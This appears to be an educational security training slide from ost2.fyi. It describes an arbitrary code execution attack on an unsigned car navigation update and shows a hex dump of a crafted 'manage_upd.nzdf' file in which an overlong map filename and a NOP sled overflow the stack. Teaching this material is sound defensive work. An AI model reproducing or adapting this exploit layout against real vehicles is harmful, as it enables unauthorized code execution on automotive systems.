 Arbitrary Code Execution during Navigation Update
• Exploitation
• Not digitally signed
• Manipulate the map "filename"
in "manage_upd.nzdf" to trigger
stack buffer overflow
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789
0000h: 0F 00 00 00 5C 4D 61 70 56 65 72 73 69 6F 6E 2E ....\MapVe
0010h: 69 6E 66 00 00 00 00 00 00 00 00 00 00 00 00 00 inf.......
0020h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..........
0030h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..........
0040h: 00 00 00 00 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0050h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0060h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0070h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0080h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0090h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00A0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00B0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00C0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00D0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00E0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00F0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0100h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0110h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0120h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0130h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0140h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0150h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0160h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0170h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0180h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0190h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
Kelechukwu Udonsi, Xeno Kovah
ost2.fyi, CC-BY-AT
From [1]